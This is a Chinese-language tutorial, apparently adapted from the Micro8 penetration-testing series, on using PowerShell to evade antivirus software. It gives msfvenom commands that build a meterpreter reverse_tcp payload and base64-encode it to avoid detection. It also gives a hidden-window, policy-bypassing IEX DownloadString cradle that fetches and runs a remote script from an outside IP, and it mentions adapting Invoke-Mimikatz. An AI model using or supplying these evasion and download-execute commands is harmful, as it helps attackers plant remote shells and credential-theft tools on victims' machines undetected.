关于Powershell对抗安全软件
/0x00 前言
参考Micro8系列第四十九课:https://micro8.gitbook.io/micro8/contents-1/41-50/49-guan-yu-powershell-dui-kang-an-quan-ruan-jian
0x01 PowerShell对抗安全软件
Windows PowerShell是以.NET Framework技术为基础,并且与现有的WSH保持向后兼容,因此它的脚本程序不仅能访问.NET CLR,也能使用现有的COM技术。同时也包含了数种系统管理工具、简易且一致的语法,提升管理者处理,常见如登录数据库、WMI。
Exchange Server 2007以及System Center Operations Manager 2007等服务器软件都将内置Windows PowerShell。
Windows PowerShell的强大,并且内置,在渗透过程中,也让渗透变得更加有趣。而安全软件的对抗查杀也逐渐开始针对PowerShell的一切行为。
在https://technet.microsoft.com中,找到关于其参数的说明如下:
Here is a listing of the available startup parameters:
-Command Specifies the command text to execute as though it were typed at the PowerShell command prompt.
-EncodedCommand Specifies the base64-encoded command text to execute.
-ExecutionPolicy Sets the default execution policy for the console session.
-File Sets the name of a script fi le to execute.
-InputFormat Sets the format for data sent to PowerShell as either text string or serialized XML. The default format is XML. Valid values are text and XML.
-NoExit Does not exit after running startup commands. This parameter is useful when you run PowerShell commands or scripts via the command prompt (cmd.exe).
-NoLogo Starts the PowerShell console without displaying the copyright banner.
-Noninteractive Starts the PowerShell console in non-interactive mode. In this mode, PowerShell does not present an interactive prompt to the user.
-NoProfile Tells the PowerShell console not to load the current user’s profile.
-OutputFormat Sets the format for output as either text string or serialized XML. The default format is text. Valid values are text and XML.
-PSConsoleFile Loads the specified Windows PowerShell console file. Console files end with the .psc1 extension and can be used to ensure that specific snap-in extensions are loaded and available. You can create a console file using Export-Console in Windows PowerShell.
-Sta Starts PowerShell in single-threaded mode.
-Version Sets the version of Windows PowerShell to use for compatibility, such as 1.0.
-WindowStyle Sets the window style as Normal, Minimized, Maximized, or Hidden. The default is Normal.
针对PowerShell的特性,本地测试:
1 | Add-Type -AssemblyName PresentationFramework;[System.Windows.MessageBox]::Show('Mi1k7ea') |
编码再执行:
1 | powershell.exe -EncodedCommand QWRkLVR5cGUgLUFzc2VtYmx5TmFtZSBQcmVzZW50YXRpb25GcmFtZXdvcms7W1N5c3RlbS5XaW5kb3dzLk1lc3NhZ2VCb3hdOjpTaG93KCdNaTFrN2VhJyk= |
如今越来越多的安全软件开始查杀PowerShell的部分行为或特征。
以msfvenom为例,生成payload:
1 | root@dde077eebdfc:/# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.17.0.2 LPORT=8080 -f psh-reflection > mi1k7ea.ps1 |
此时,mi1k7ea.ps1很大可能就被杀软干掉了:

于此,可以针对PowerShell的特性来更改payload:
1 |
接着,就是要把以上重复的工作实现自动化,并且针对PowerShell的DownloadString特性来设计出两种形式的payload:
- 目标机出网;
- 目标机不出网;
同时还需要根据需求,和Metasploit进行无缝连接。
根据微软文档,可以找到可能对以上有帮助的一些属性:
- WindowStyle
- NoExit
- EncodedCommand
- exec
自动化实现如下:
1 | # copy base64.rb to metasploit-framework/embedded/framework/modules/encoders/powershell.If powershell is empty,mkdir powershell. |
如注释说:复制base64.rb到metasploit-framework/embedded/framework/modules/encoders/powershell目录中,如果powershell目录不存在就直接新建即可。
参数payload选择是否使用Metasploit payload,来去掉PowerShell的关键字。
目标出网,下载执行
1 | echo powershell -windowstyle hidden -exec bypass -c \""IEX (New-Object Net.WebClient).DownloadString('http://172.23.72.159/mi1k7ea.ps1');\""|msfvenom -e powershell/base64 --arch x64 --platform windows |
目标不出网,本地执行
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.17.0.2 LPORT=8080 -f psh-reflection --arch x64 --platform windows | msfvenom -e powershell/base64 --arch x64 --platform windows payload |
More
将出网payload的down内容更改为不出网payload的内容,并且去掉payload参数来减小payload大小。
更改Invoke-Mimikatz.ps1等。